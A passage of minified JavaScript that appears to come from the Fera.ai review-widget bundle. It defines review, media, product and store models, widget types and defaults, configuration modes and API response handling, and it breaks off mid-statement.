SOCIAL_URL_REGEXES(){return{youtube:/^((?:https?:)?\/\/)?((?:www|m)\.)?((?:youtube\.com|youtu\.be))(\/(?:[\w-]+\?v=|embed\/|v\/)?)([\w-]+)(\S+)?$/,facebook:/^(?:(?:https?:)?\/\/)?(?:(www|web|m)\.)?(facebook|fb)\.com\/[a-zA-Z0-9.]+\/videos\/(?:[a-zA-Z0-9.]+\/)?([0-9]+)/,vimeo:/(http|https)?:\/\/(www\.|player\.)?vimeo\.com\/(?:(channels|video)\/(?:\w+\/)?|groups\/([^/]*)\/videos\/|)(\d+)(?:|\/\?)/,instagram:/(https?:\/\/(?:www\.)?instagram\.com\/(reel|p)\/([^/?#&]+)).*/}}};var Se=class extends ie{constructor(e,t={}){super(e,n({resourceName:"video"},t))}get isVideo(){return!0}get isPhoto(){return!1}static get placeholderUrl(){return"https://uploads.fera.ai/placeholders/video.png"}get importedVideoUrl(){return this.videoType==="url"?this.url:(this.constructor.SOCIAL_URL_REGEXES[this.videoType].test(this.url),this.videoType==="youtube"?`https://www.youtube.com/embed/${RegExp.$5}?modestbranding=1&autoplay=1`:this.videoType==="vimeo"?`https://player.vimeo.com/video/${RegExp.$5}`:this.videoType==="instagram"?`https://www.instagram.com/p/${RegExp.$3}/embed`:this.videoType==="facebook"?`https://www.facebook.com/plugins/video.php?href=${this.url}`:this.url)}get videoType(){return Object.keys(this.constructor.SOCIAL_URL_REGEXES).find(e=>this.constructor.SOCIAL_URL_REGEXES[e].test(this.url))||"url"}get isUploaded(){return this.videoType==="url"}get type(){return"video"}};var Me=class extends ie{constructor(e,t={}){super(e,n({resourceName:"photo"},t))}get isVideo(){return!1}get isPhoto(){return!0}get thumbnailUrl(){return this.get("thumbnail_url",this.get("url")||this.constructor.placeholderUrl)}get type(){return"photo"}};var O=class extends M{constructor(e,t={}){super(e,n({resourceName:"review"},t))}get title(){return this.forProduct?this.t("Product Review"):this.t("Store Review")}get bodyHtml(){return this.body.toString().replace(/\n/g,`<br/>
`)}get rating(){return this.get("rating")}static get associations(){return{hasOne:[{key:"customer",klass:ue},{key:"product",klass:R},{key:"channel",klass:St}],hasMany:[{key:"media",klass:ie,inverseOf:"review"}]}}G(e,t){if(e.klass===ue&&t&&(t.reviews=[this]),e.klass===ie&&t){let i=t.type==="video"?Se:Me;return super.G(h(n({},e),{klass:i}),t)}return super.G(e,t)}get body(){return this.get("body",this.get("heading",""))}get storeReply(){return this.get("store_reply")?new Bi(this.get("store_reply"),{app:this.app,review:this}):null}get forProduct(){return this.get("subject")==="product"}get forStore(){return this.get("subject")==="store"}get hasLinkableProduct(){return this.forProduct&&this.product&&this.product.get("url")}get hasDisplayableProduct(){return this.forProduct&&this.product&&this.product.get("name")}};var R=class extends M{constructor(e,t={}){super(e,n({resourceName:"product"},t))}static get aliasAttributes(){return h(n({},super.aliasAttributes),{product_id:"id"})}static get associations(){return{hasMany:[{key:"reviews",klass:O,inverseOf:"product"},{key:"media",klass:ie,inverseOf:"product"}]}}static get resourceName(){return"product"}get isLinkable(){return this.is("visible")&&this.get("url")}get name(){return this.get("name")}get rating(){return this.get("rating",{count:0,average:0})}get averageRating(){return this.rating.average}get url(){return this.get("url")}get thumbnailUrl(){return this.get("thumbnail_url","")}get smallThumbnailUrl(){return this.thumbnailUrl?this.thumbnailUrl.includes("class=thumb")?this.thumbnailUrl.replace("class=thumb","class=vsthumb"):this.thumbnailUrl.includes("width=")?this.thumbnailUrl.replace("width=400,height=400","width=80,height=80"):this.thumbnailUrl.match(/https?:\/\/cdn\.shopify.*/)?this.thumbnailUrl.replace(/_[0-9]+x[0-9]+\./,"_80x80."):this.thumbnailUrl.match(/wixstatic.*w_[0-9]+,h_[0-9]+/)?this.thumbnailUrl.replace(/w_[0-9]+,h_[0-9]+/,"w_80,h_80"):this.thumbnailUrl:this.thumbnailUrl}get counts(){return this.get("counts",this.get("cached_counts",{}))}getCount(e,t=0){return this.counts[e]||t}};var Pi=class extends w{constructor(e){super(e),this.data=this.e.data||{},this.data.current_page=this.data.current_page||{}}matches(e){return new qe({app:this.app,conditions:e}).match(this)}get device(){return this.ln||(this.ln={width:globalThis.screen&&globalThis.screen.width,height:globalThis.screen&&globalThis.screen.height,agent:navigator&&navigator.userAgent,language:navigator&&navigator.language})}get pageUrl(){var e;return this.dn||(this.dn=new ce((e=this.data.current_page.url)!=null?e:this.app.request.url.toString()))}get productId(){return this.ve||(this.ve=this.data.product_id||this.data.product.id||this.app.currentProductId)}get pageTitle(){var e;return(e=this.data.current_page.title)!=null?e:document.title}fetchValue(e,t){return m(this,null,function*(){return this.fetchOtherValue(e,t)||(yield this.fetchLocationValue(e))||this.fetchProductValue(e)})}fetchOtherValue(e,t){switch(e){case"request_url":return this.pageUrl;case"request_title":return this.pageTitle;case"request_is_root":return this.app.request.isRoot;case"request_path":return this.app.request.path;case"request_url_param":return this.hn(t);case"is_mobile":return be()?1:0;case"is_not_mobile":return be()?1:0}return!1}fetchProductValue(e){return m(this,null,function*(){if(e.match(/^(current_)?product_/)){let t=e.replace(/^(current_)?product_/,"");if(t==="id")return this.productId;if(this.u=this.u||this.data.product||(yield this.app.currentProduct),this.u)this.u instanceof R||(this.u=new R(this.u,{app:this.app}));else if(this.productId)this.u=yield this.app.api.retrieveProduct(this.productId);else return!1;if(this.u.has(t))return this.u.get(t)}return!1})}fetchLocationValue(e){return m(this,null,function*(){let t={shopper_country_code:"country_code",shopper_city:"city",shopper_region_name:"region_name",shopper_continent:"continent"};if(t[e]||e.match(/gdpr/)){if(this.Yt=this.Yt||(yield this.app.geoService.retrieveLocation()),this.Yt[t[e]])return this.Yt[t[e]];let i=this.constructor.GDPR_COUNTRY_CODES.indexOf(this.Yt.country_code)!==-1;if(e==="shopper_from_gdpr")return i;if(e==="shopper_not_from_gdpr")return!i}return!1})}hn(e){return typeof e.value=="undefined"?this.pageUrl.search:this.pageUrl.params[e.param]}static get GDPR_COUNTRY_CODES(){return"AT|BE|BG|HR|CY|CZ|DK|EE|FI|FR|DE|GR|HU|IE|IT|LV|LT|LU|MT|NL|PL|PT|RO|SK|SI|ES|SE|GB".split("|")}};function Js(){try{return window.self!==window.top}catch(r){return!0}}var Li=class extends w{constructor(e){super(e),this.cn()}cn(){(this.useSampleData||this.app.request.isFeraFlag(["admin","admin_mode"],!0))&&!F(this.app.storage.get("Config.AdminMode.Enabled"),!1)?this.adminMode=!0:this.app.request.isFeraFlag(["admin","admin_mode"],!1)&&this.adminMode&&(this.adminMode=!1)}get apiKey(){return this.e.apiKey||this.e.api_key||this.e.store_pk||this.e.public_key}get appInstanceId(){return this.e.appInstanceId||this.e.app_instance_id}get mockApi(){return this.e.mockApi}get cacheDisabled(){return Js()||this.adminMode||this.app.request.isFeraFlag("cache",!1)||this.Ei&&!this.app.request.isFeraFlag("cache",!0)||this.app.request.params.fera=="clearCache"}get adminMode(){return this.e.admin_mode||F(this.app.storage.get("Config.AdminMode.Enabled"),!1)}set adminMode(e){this.e.admin_mode=e,this.app.storage.set("Config.AdminMode.Enabled",e),this.Yo(`Admin mode ${e?"auto-enabled":"disabled"}. Caching ${e?"disabled":"enabled"}.`)}get debugMode(){return this.e.debugMode||this.app.request.isFeraFlag(["debug","debug_mode"],!0)||this.devMode}get devMode(){return this.e.devMode||this.e.dev_mode||this.e.environment=="development"}get hostedMode(){return this.e.hostedMode||this.e.hosted_mode}get useSampleData(){return this.designMode||this.e.useSampleData||this.app.request.isFeraFlag(["sample_mode","sample"],!0)||this.hasTestModeFlag}get hasTestModeFlag(){return this.e.testMode||this.app.request.isFeraFlag(["test_mode","test"],!0)}get Xt(){if(this.Ai==="production"){let e="https://cdn.fera.ai/";return{app:"https://app.fera.ai/",apiCdn:`${e}api/`,api:"https://api.fera.ai/",cdn:`${e}js/`}}else{let e="{{ BASE_APP_URL }}/".replace(/\/\/+/,"/"),t=`${e}api/`;return{app:e,apiCdn:this.e.apiUrl||t,api:t,cdn:`${e}js/v3/`}}}get appUrl(){return this.get("appUrl",this.get("app_url",this.Xt.app))}get apiUrl(){return this.get("apiUrl",this.get("api_url",this.Xt.api))}get cdnUrl(){return this.get("cdnUrl",this.get("cdn_url",this.Xt.cdn))}get apiCdnUrl(){return this.get("apiCdnUrl",this.get("api_cdn_url",this.Xt.apiCdn))}get baseApiCdnUrl(){return`${this.apiCdnUrl}`.replace(/\/$/,"")+"/v3/public"}get baseApiUrl(){return`${this.apiUrl}`.replace(/\/$/,"")+"/v3/public"}get designMode(){return this.getBool("designMode",this.getBool("design_mode",!1))||this.app.request.isFeraFlag(["design","design_mode"],!0)}get store(){return this.e.store||null}get locale(){var e;return this.get("locale",(e=this.app.store)==null?void 0:e.locale)}isSet(e){return this.e[e]!==void 0&&this.e[e]!==null}get(e,t=null){return this.isSet(e)?this.e[e]:t}getBool(e,t=!1){return F(this.get(e,t))}get autoIntegrationSelectors(){return this.e.autoIntegrationSelectors||{"after product detail price":[],"after product detail title":[],"after product section":[],page:[{selector:"main",action:"append_to"},{selector:"body",action:"append_to"}],"add to cart button":[{selector:"product-info variant-radios",action:"insert_before"},{selector:'form[action~="/cart/add"] .product-single__add-to-cart',action:"insert_before"},{selector:'form[action~="/cart/add"] button[type=submit]',action:"insert_before"},{selector:'form[action~="/cart/add"] input[type=submit]',action:"insert_before"},{selector:".product-form__cart-submit",action:"insert_before"},{selector:".add-to-cart",action:"insert_before"},{selector:".addToCart",action:"insert_before"},{selector:".add_to_cart",action:"insert_before"},{selector:"#addToCart",action:"insert_before"},{selector:"#add-to-cart",action:"insert_before"},{selector:"#add_to_cart",action:"insert_before"},{selector:".add-to-cart input.button",action:"insert_before"},{selector:".btn-addtocart",action:"insert_before"}],"first header":[{selector:"h1"}],"cart form":[{selector:'form[action~="/cart"]'}],"cart footer":[{selector:".cart__footer",action:"insert_before"}],"cart header":[{selector:".cart-header",action:"insert_before"}],"product content":[{selector:".product__content .grid",action:"insert_after"},{selector:".product__content .grid .grid__item",action:"append_to"},{selector:'[data-section-id="product-template"] .product-single + .product-single__description'},{selector:'[data-section-id="product-template"] .product-single'},{selector:".product-page > .wrapper > .grid.product-single",action:"insert_after"},{selector:".grid.product-single",action:"insert_after"},{selector:".index-section--featured-product"},{selector:'[data-section-id="product"]',action:"insert_after"}],"bottom of product content":[],"product description":[{selector:" .product-single__description",action:"insert_before"}],"before footer":[{selector:"main section:last-of-type",action:"insert_after"},{selector:"body > section:last-of-type",action:"insert_after"},{selector:"main",action:"append_to"},{selector:"footer",action:"insert_before"}],footer:[{selector:'[data-section-id="footer"] .site-footer__content',action:"insert_after"},{selector:"footer > .site-footer__linklist",action:"insert_after"},{selector:"footer .grid-uniform",action:"insert_before"},{selector:"footer .footer__content",action:"insert_before"},{selector:"footer .hr--small",action:"insert_before"},{selector:"footer .site-footer__bottom",action:"insert_before"},{selector:"footer .flex-footer",action:"insert_before"},{selector:'[data-section-id="footer"] .grid:last-child',action:"insert_before"},{selector:"footer .footer__blocks-wrapper",action:"insert_before"}]}}update(e={}){e.autoIntegrationSelectors&&(this.e.autoIntegrationSelectors=ft(this.autoIntegrationSelectors,e.autoIntegrationSelectors,{prependArray:!0}),delete e.autoIntegrationSelectors),this.e=n(n({},this.e),e)}set(e,t){this.e[e]=t}has(e,t=!0){return typeof this.e[e]=="undefined"||this.e[e]===null?!1:t&&!!this.e[e]}};var Rt=class extends w{constructor(e){super(e),this.response=this.e.response}handle(e,t){return this.failed?(t(new Error(this.json.message||this.json.code)),!0):(e(),!1)}get clientOutdated(){return F(this.response.headers.get("Api-Client-Outdated"))}checkForErrors(){if(this.failed)throw new We({app:this.app,response:this})}get failed(){return this.status>=400}get json(){return this.e.json}get errors(){return this.json.errors}get status(){return this.response.status}get headers(){return this.response.headers}static from(i){return m(this,arguments,function*(e,t={}){let s;try{s=e.status<500?yield e.json():{}}catch(a){a instanceof SyntaxError&&e.status>=400&&e.status<500&&(s={message:e.statusText||{400:"Please check your request and try again.",401:"You are not authorized to access this resource.",403:"This request is forbidden.",404:"Request or resource not found. Please check your request and try again.",405:"You're not allowed to perform this action.",406:"Your input was not accepted. Please check it and try again.",415:"The media you tried to upload is not allowed. Please try again with a different file.",429:"You're making too many requests too quickly. Please slow down a bit and try again in a couple minutes."}[e.status]},s.code=s.message.replace(/ /g,"_").toLowerCase())}return new this(h(n({},t),{json:s,response:e}))})}get isSuccess(){return!this.failed}get isClientError(){return this.status>=400&&this.status<500}get isServerError(){return this.status>=500}};var Va={header:"Product Reviews",header_visible:!0,layout:"list",header_when_showing_other_reviews:"Reviews",show_products_for_other_reviews:!0,min_cols:1,write_review_visible:!0,write_review_style:"primary",mobile_write_review_button:"icon",page_size:null,mobile_page_size:null,pagination_mode:"show_more",show_more_style:"secondary",sort_by_enabled:!1,sort_by:"quality:desc",when_no_reviews:"show_all_reviews",sortable:!0,border_visible:!1,bg_visible:!1,header_summary_visible:!0,summaries_visible:!0,store_replies_visible:!0,summary_filters_visible:!0,open_summary_filters_by_default:!1,summary_filter_collapsible:!0,customer_avatars_visible:!0,customer_media_visible:!0,customer_locations_visible:!0,dates_visible:!0,products_visible:!1,ratings_visible:!0,source_icons_visible:!0,default_customer_image:"https://cdn.fera.ai/img/shoppers/placeholder2.png"};function Ls(r){return r.replace(/([a-z])([A-Z])/g,"$1_$2").replace(/([a-zA-Z])(\d)/g,"$1_$2").replace(/([A-Z])(\d)/g,"$1_$2").replace(/[^a-zA-Z0-9]/g,"_").toLowerCase()}function di(r){return r.replace(/[\s_.]/g,"-").replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase().replace(/-{2,}/g,"-")}function Ks(r,e){let t={};return e.forEach(i=>{i in r&&(t[i]=r[i])}),t}var K=class extends M{constructor(e,t={}){super(e,n({resourceName:"widget"},t))}static get aliasAttributes(){return h(n({},super.aliasAttributes),{heading:"header",layout_code:"layout",theme_code:"theme",options:"type_settings"})}static get defaultTypeSettings(){return{}}get nt(){return this.constructor.defaultTypeSettings}hasValidOptsToRender(e){return this.forProduct?e.productId||this.productId:!0}get dt(){return["header"]}Ts(){let e=n({},this.Bs);return Object.keys(e).forEach(t=>{this.dt.includes(t)&&(e[t]=this.t(e[t]))}),e}get cssClassName(){return`${this.constructor.cssClassName}-${this.k()}`}get collectionParams(){return Ks(this.getData(),["page_size","limit","sort_by"])}get usePagination(){return this.get("pagination_mode","pagination")==="pagination"}get options(){return this.qe}get allowedElementAttributes(){return this.U.concat(["layout","theme","header","conditions"]).concat(Object.keys(this.qe))}loadDataFromElement(e){Array.from(e.attributes).forEach(t=>this.setFromElement(t.name,t.value))}setFromElement(e,t){if(e.match(/^(data-)?(fera-)?(widget|api-key|type|container|style|rating|class|product([_-]?id|Id)?)$/))return;if(e=Ls(e).replace(/^data_/,"").replace(/^fera_/,""),["options","settings","data-options","data-settings"].includes(e)&&typeof t=="string"&&t[0]==="{"){this.loadTypeDataFromElement(t);return}this.allowedElementAttributes.includes(e)&&this.set(e,t)}loadTypeDataFromElement(e){let t=JSON.parse(e);Object.keys(t).forEach(i=>this.set(i,t[i]))}get U(){return[]}Q(e,t){return this.U.includes(e)?this.Jt(e,t):super.Q(e,t)}Jt(e,t){this.designVars[`--${di(e)}`]=t}b(e){return this.U.includes(e)?this.designVars[Ls(e)]:super.b(e)}get B(){return"type_settings"}get targetSection(){return this.get("target_section")}get onlyShowInHomePage(){return this.targetSection&&!!this.targetSection.match(/^home(_page)?$/i)}get isVisible(){return this.installationMethod?this.onlyShowInHomePage&&!this.app.request.isRoot&&this.needsInstall?!1:this.app.config.designMode?!0:this.needsInstall&&!this.is("installed")?!1:this.app.request.getFeraParam("widget")?this.app.request.getFeraParam("widget")==this.id:!this.isDeactivated:!0}get isDeactivated(){return this.canBeDeactivated&&!this.is("activated")}get needsInstall(){return["auto","selector"].includes(this.installationMethod)}get canBeDeactivated(){return this.is("installed")&&["auto","selector","tag"].includes(this.installationMethod)}get conditions(){return new qe({app:this.app,conditions:this.get("conditions")})}get designVars(){return this.b("design_vars")||this.Q("design_vars",{}),this.b("design_vars")}get autoIntegrationPossibilities(){return[]}get installation(){return h(n({},this.installationSettings),{method:this.installationMethod})}get installationSettings(){return this.get("installation_settings",this.get("integration_settings",{}))}get installationMethod(){return this.get("installation_method",this.get("integration_method",this.canAutoIntegrate?"auto":null))}get canAutoIntegrate(){return!0}get autoIntegrated(){return this.installation.method==="auto"}get selectorIntegrated(){return this.installation.method==="selector"}get tagIntegrated(){return this.installation.method==="tag"}get managedInFera(){return this.autoIntegrated||this.selectorIntegrated||this.tagIntegrated}get type(){return this.get("type")}};var Re=class extends K{get U(){return super.U.concat(["star_color","star_bg_color"])}get collectionParams(){return h(n({},super.collectionParams),{page_size:this.pageSize,include_aggregate_rating:!0})}get dt(){return["header"]}get minCols(){return parseInt(this.get("min_cols",2))==2?2:1}b(e){let t=super.b(e);return this.dt.includes(e)?this.t(t):t}get hideWhenNoReviews(){return this.get("when_no_reviews")==="hide"}get sortBy(){return this.get("sort_by_enabled")?this.get("sort_by"):this.is("customer_media_visible")?"quality:desc":"created_at:desc"}get paginationMode(){return this.get("pagination_mode",this.un)}get layout(){return this.get("layout",this.Es)}get pageSize(){return this.get("page_size",this.ht)}get desktopPageSize(){return this.get("page_size",this.pn)}get mobilePageSize(){return this.get("mobile_page_size",this.ct)}getData(){let e=super.getData();return e.layout=this.layout,e.pagination_mode=this.paginationMode,e.page_size=this.pageSize,e.sortBy=this.sortBy,e}get ht(){return this.layout==="masonry"?Math.max(Math.round(globalThis.innerWidth/300*Math.max(Math.round(globalThis.innerHeight/300),2)),6):Math.max(Math.round(globalThis.outerHeight/300)*2,6)}get un(){return this.layout==="masonry"?"show_more":"pagination"}get Es(){return"masonry"}get pn(){return this.layout==="masonry"?12:6}get ct(){return 6}};var re=class extends Re{get type(){return"product_reviews"}get forProduct(){return!0}static get defaultTypeSettings(){return Va}get dt(){return[...super.dt,"header_when_showing_other_reviews"]}static get cssClassName(){return"fera-productReviews-widget"}get Es(){return"list"}get autoIntegrationPossibilities(){return[...this.app.config.autoIntegrationSelectors["after product section"],...this.app.config.autoIntegrationSelectors["product content"],...this.app.config.autoIntegrationSelectors["bottom of product content"],...this.app.config.autoIntegrationSelectors.page]}get productId(){return this.autoIntegrated||this.selectorIntegrated?this.app.currentProductId:null}};var Da={header:"Reviews",header_visible:!0,layout:"masonry",min_cols:1,review_ids:[],write_review_visible:!0,write_review_style:"primary",mobile_write_review_button:"icon",page_size:null,mobile_page_size:null,sort_by_enabled:!1,sort_by:"quality:desc",pagination_mode:"show_more",show_more_style:"secondary",sortable:!1,types_to_show:"both",border_visible:!1,bg_visible:!1,header_summary_visible:!0,summaries_visible:!0,store_replies_visible:!0,summary_filters_visible:!0,open_summary_filters_by_default:!1,summary_filter_collapsible:!0,customer_avatars_visible:!0,customer_media_visible:!0,customer_locations_visible:!0,products_visible:!0,source_icons_visible:!0,dates_visible:!0,ratings_visible:!0,when_no_reviews:"show",default_customer_image:"https://cdn.fera.ai/img/shoppers/placeholder2.png"};var G=class extends Re{get type(){return"all_reviews"}static get defaultTypeSettings(){return Da}get forProduct(){return!1}get collectionParams(){let e=n({},super.collectionParams);return this.get("types_to_show","both")!=="both"&&(e.subject=this.get("types_to_show")),e}static get cssClassName(){return"fera-allReviews-widget"}get autoIntegrationPossibilities(){return[...this.app.config.autoIntegrationSelectors["before footer"],...this.app.config.autoIntegrationSelectors.page]}};var Is={when_no_reviews:"hide",count_num_visible:!0,count_with_text_visible:!1,avg_num_visible:!1};var oe=class extends K{static get defaultTypeSettings(){return Is}static parseTransientRating(e){if(!e||!e.dataset)return null;let t=e.dataset.rating||e.dataset.feraRating||e.dataset.ratingAverage||e.dataset.averageRating;e.attributes.rating&&(t=e.attributes.rating.value);let i=e.dataset.count||e.dataset.feraCount||e.dataset.ratingCount||e.dataset.reviewCount||e.dataset.reviewsCount;return e.attributes.count&&(i=e.attributes.count.value),t&&t.indexOf("{")===0&&t.indexOf("{{")!==0?JSON.parse(t):t&&i?{average:t,count:i}:null}hasValidOptsToRender(e){return this.constructor.parseTransientRating(e.el||e.container)||super.hasValidOptsToRender(e)}static get aliasAttributes(){return h(n({},super.aliasAttributes),{show_avg_rating:"avg_num_visible",count_visible:"count_num_visible",show_count:"count_num_visible"})}Q(e,t){e==="hide_when_no_reviews"?super.Q("when_no_reviews",t===!0||t==="true"?"hide":"show"):super.Q(e,t)}Jt(e,t){return e==="size"&&typeof t=="number"?this.Jt(e,`${t}px`):super.Jt(e,t)}get showWhenNoReviews(){return this.get("when_no_reviews")==="show"}get allowedElementAttributes(){return super.allowedElementAttributes.concat(["rating","count","rating_average","rating_count"])}b(e){return e==="hide_when_no_reviews"?this.b("when_no_reviews")==="hide":super.b(e)}get U(){return super.U.concat(["star_color","star_bg_color","size","star_spacing","alignment","vertical_margin"])}get forProduct(){return!0}static get cssClassName(){return"fera-productRating-widget"}};var Na={header:"Customer Photos & Videos",header_visible:!0,min_rating:4,min_cols:2,sort_by:"created_at:desc",page_size:8,mobile_page_size:4,border_visible:!1,bg_visible:!1,pagination_mode:"show_more"};var Oe=class extends K{get type(){return"media_gallery"}static get defaultTypeSettings(){return Na}get forProduct(){return!1}static get cssClassName(){return"fera-mediaGallery-widget"}get collectionParams(){return h(n({},super.collectionParams),{"review.min_rating":this.get("min_rating",4)})}get autoIntegrationPossibilities(){return[...this.app.config.autoIntegrationSelectors["before footer"],...this.app.config.autoIntegrationSelectors.page]}};var Fa={header:"Customer Photos & Videos",header_visible:!0,min_rating:4,min_cols:2,sort_by:"created_at:desc",page_size:8,mobile_page_size:4,border_visible:!1,bg_visible:!1,pagination_mode:"show_more",when_no_media:"hide"};var ze=class extends K{static get defaultTypeSettings(){return Fa}static get cssClassName(){return"fera-productMediaGallery-widget"}get type(){return"product_media_gallery"}get forProduct(){return!0}get collectionParams(){return h(n({},super.collectionParams),{"review.min_rating":this.get("min_rating",4)})}get productId(){return this.autoIntegrated||this.selectorIntegrated?this.app.currentProductId:null}get autoIntegrationPossibilities(){return[...this.app.config.autoIntegrationSelectors["after product section"],...this.app.config.autoIntegrationSelectors["product content"],...this.app.config.autoIntegrationSelectors["bottom of product content"],...this.app.config.autoIntegrationSelectors.page]}get hideWhenNoMedia(){return this.get("when_no_media")=="hide"}};var qa={header:"Testimonials",header_visible:!0,types_to_show:"store",min_rating:4,autoplay_enabled:!0,autoplay_speed:5e3,only_with_content:!0,customer_media_visible:!1,ratings_visible:!0,summaries_visible:!0,dates_visible:!0,customer_avatars_visible:!1,customer_locations_visible:!0,store_replies_visible:!1,products_visible:!0,border_visible:!1,bg_visible:!1,page_size:12,sort_by_enabled:!1,sort_by:"created_at:desc"};var je=class extends Re{get type(){return"testimonial_carousel"}static get defaultTypeSettings(){return qa}get forProduct(){return!1}static get cssClassName(){return"fera-testimonialCarousel-widget"}get collectionParams(){return h(n({},super.collectionParams),{ratings:this.mn})}get mn(){let e=Math.max(this.get("min_rating",5),1),t=[];for(let i=1;i<=5;i++)i>=e&&t.push(i);return t}get autoIntegrationPossibilities(){return[...this.app.config.autoIntegrationSelectors["before footer"],...this.app.config.autoIntegrationSelectors.page]}};var Ii=class extends oe{get type(){return"product_detail_rating"}static get defaultTypeSettings(){return Is}get autoIntegrationPossibilities(){return[...this.app.config.autoIntegrationSelectors["after product detail price"],...this.app.config.autoIntegrationSelectors["after product detail title"],...this.app.config.autoIntegrationSelectors["add to cart button"]]}static get cssClassName(){return"fera-productDetailRating-widget"}get productId(){return this.autoIntegrated||this.selectorIntegrated?this.app.currentProductId:null}};var Wa={when_no_reviews:"hide",count_num_visible:!0,count_with_text_visible:!1,avg_num_visible:!1};var Ai=class extends oe{get type(){return"product_collection_rating"}static get defaultTypeSettings(){return Wa}static get cssClassName(){return"fera-productCollectionRating-widget"}get canAutoIntegrate(){return!1}};var Ha={stars_visible:!0,bg_visible:!1};var He=class extends K{get type(){return"overall_rating_banner"}static get defaultTypeSettings(){return Ha}static get cssClassName(){return"fera-overallRatingBanner-widget"}get U(){return super.U.concat(["star_color","text_color"])}get allowedElementAttributes(){return super.allowedElementAttributes.concat(["star_color","text_color"])}get autoIntegrationPossibilities(){return[...this.app.config.autoIntegrationSelectors["before footer"],...this.app.config.autoIntegrationSelectors.page]}};var Ua={when_no_reviews:"hide",count_num_visible:!0,star_visible:!0,text_visible:!0,screen_edge:"left",corner_style:"sharp",layout:"masonry",min_cols:1,bg_visible:!1};var Ue=class extends K{get type(){return"floating_rating_badge"}static get defaultTypeSettings(){return Ua}static get cssClassName(){return"fera-floatingRatingBadge-widget"}get U(){return super.U.concat(["star_color","text_color"])}get allowedElementAttributes(){return super.allowedElementAttributes.concat(["star_color","text_color"])}get autoIntegrationPossibilities(){return[...this.app.config.autoIntegrationSelectors.page]}};var Tt=class extends w{static initModel(e,t){let i=e.product||e.productId||e.product_id,s=e.type.match(/^(rating|product_rating|product_reviews_summary)$/);return e.type.match(/^product_reviews$/)||e.type.match(/^reviews$/)&&i?new re(e,t):e.type.match(/^(reviews|all_reviews)$/)?new G(e,t):e.type.match(/^(product_(view|detail)_rating)$/)||s&&e.editor?new Ii(e,t):e.type.match(/^(product_(category|collection|list)_rating)$/)?new Ai(e,t):s?new oe(e,t):e.type.match(/^product_media(_gallery)?$/)||e.type.match(/^media(_gallery)?$/)&&i?new ze(e,t):e.type.match(/^(media(_gallery)?|((store|product)_)?(customer_)?media)$/)?new Oe(e,t):e.type.match(/^(testimonial_|store_reviews?_)?carousel$/)?new je(e,t):e.type.match(/^(overall_rating(_banner)?|store_reviews_summary)$/)?new He(e,t):e.type.match(/^(floating_rating_badge)$/)?new Ue(e,t):(console.warn(`Unknown widget model class for type '${e.type}'.`),new K(e,t))}};var Te=class extends M{constructor(e,t={}){super(e,n({resourceName:"store"},t)),this.e.widgets&&(this.data.widgets=this.e.widgets)}static get cssClassName(){return"fera"}get locale(){return this.get("supported_language","en")}get translations(){return ft(this.sourceTranslations,this.customTranslations)}get sourceTranslations(){return this.get("frontend_translations",{})}get customTranslations(){return this.get("translated_strings",{})}get widgets(){return this.Z||(this.Z=this.get("widgets",[]).map(e=>Tt.initModel(e,{app:this.app,store:this})))}static get resourceName(){return"store"}get theme(){return this.get("theme","neutral")}get rating(){return this.get("rating",{})}get averageRating(){return this.rating.average}get hasReviewProductExclusions(){return this.reviewProductExclusions.hasRule}get reviewProductExclusions(){return this.gn||(this.gn=new qe({app:this.app,conditions:this.get("review_product_exclusions")}))}get counts(){return this.get("counts",this.get("cached_counts",{}))}getCount(e,t=0){return this.counts[e]||t}};var Ei=class extends w{constructor(e){super(e),this.api=this.e.api,this.vn=this.e.configs}retrieveResource(e,t){return new Promise((i,s)=>{let a=this.vn.find(o=>o.route===e);if(!a)throw new Error(`${e} combinable config not defined.`);a.queue.push({resolve:i,reject:s,id:t}),setTimeout(()=>this.wn(a),1)})}wn(e){if(e.queue.length>0){let t=e.queue;e.queue=[];let i=[...new Set(t.map(s=>s.id.toString()))];i.length===1?this.bn(e,t):this.yn(e,i,t)}}yn(e,t,i){let s=e.klass,o={limit:Math.min(t.length,100)};o[e.request.filter]=t,this.api.listResource({path:e.request.path,params:o,klass:s,key:e.listKey,cache:!0}).then(l=>this.xn(e,l,i),l=>i.forEach(d=>d.reject(l)))}xn(e,t,i){i.forEach(s=>{let a=t[e.listKey].find(o=>e.matchAttributes.some(l=>o.get(l).toString()===s.id.toString()));a?s.resolve(a):s.resolve(e.resolveEmpty(s.id))})}bn(e,t){let i=e.klass,s=e.route.replace("{{ id }}",t[0].id);this.api.retrieveResource(s,{},!0).then(a=>t.forEach(o=>o.resolve(new i(a.json,{app:this.app}))),a=>t.forEach(o=>o.reject(a)))}};var $t=class extends M{constructor(e,t={}){super(e,n({resourceName:"content_campaign"},t))}get mediaTypes(){let e=[];return this.is("allow_photo")&&e.push("image"),this.is("allow_video")&&e.push("video"),e}get requestMedia(){return this.is("request_media")}get requestReview(){return!this.requestMedia}};var Bt=class extends M{constructor(e,t={}){super(e,n({resourceName:"submission"},t))}static get associations(){return{hasOne:[{key:"content_campaign",klass:$t}],hasMany:[{key:"reviews",klass:O},{key:"media",klass:ie}]}}get token(){return this.get("token")}get customerId(){return this.get("external_customer_id")||this.get("customer_id")}hasCustomer(){return this.isSet("customer_id")||this.isSet("external_customer_id")}};var Oi=class extends M{constructor(e,t={}){super(e,n({resourceName:"message"},t))}static get associations(){return{hasOne:[{key:"content_campaign",klass:$t},{key:"active_submission",klass:Bt}],hasMany:[{key:"products",klass:R},{key:"reviews",klass:O}]}}};var zi=class extends M{constructor(e,t={}){super(e,n({resourceName:"order"},t))}static get associations(){return{hasMany:[{key:"reviews",klass:O},{key:"products",klass:R}]}}};var ji=class extends w{constructor(e={}){super(e),this.L={},this.Os=new Ei({app:this.app,api:this,configs:[{route:"products/{{ id }}/rating",klass:Ee,queue:[],listKey:"ratings",request:{path:"products/ratings",filter:"product_ids"},matchAttributes:["product_id","external_product_id"],resolveEmpty:t=>new Ee({external_product_id:t,count:0},{app:this.app})},{route:"products/{{ id }}",klass:R,queue:[],listKey:"products",request:{path:"products",filter:"external_ids"},matchAttributes:["id","external_id"],resolveEmpty:t=>new R({external_id:t},{app:this.app})}]})}clearCache(){return this.L={},this}retrieveStore(){return new Promise((e,t)=>{this.retrieveResource("store",{},!0).then(i=>{if(i.headers.get("X-Loc")){let s=i.headers.get("X-Loc").split("|");this.app.geoService.setLocation({region_name:s[0],country_code:s[1],latitude:s[3],longitude:s[4],continent:s[5],ip:i.headers.get("X-Ip")})}else i.headers.get("cdn-RequestCountryCode")&&this.app.geoService.setLocation({country_code:i.headers.get("Cdn-RequestCountryCode")});e(new 